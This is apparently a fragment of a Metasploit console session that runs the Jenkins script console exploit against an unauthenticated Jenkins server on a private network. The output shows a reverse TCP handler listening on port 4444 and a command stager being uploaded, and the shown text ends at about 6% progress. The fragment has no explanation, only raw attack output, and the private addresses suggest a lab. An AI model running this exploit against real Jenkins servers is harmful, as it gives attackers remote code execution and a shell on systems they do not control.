 msf6 exploit(multi/http/jenkins_script_console) > exploit
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] Checking access to the script console
[*] No authentication required, skipping login...
[*] 192.168.1.4:8484 - Sending command stager...
[*] Command Stager progress -   2.06% done (2048/99626 bytes)
[*] Command Stager progress -   4.11% done (4096/99626 bytes)
[*] Command Stager progress -   6.17% done (6144/99626 bytes)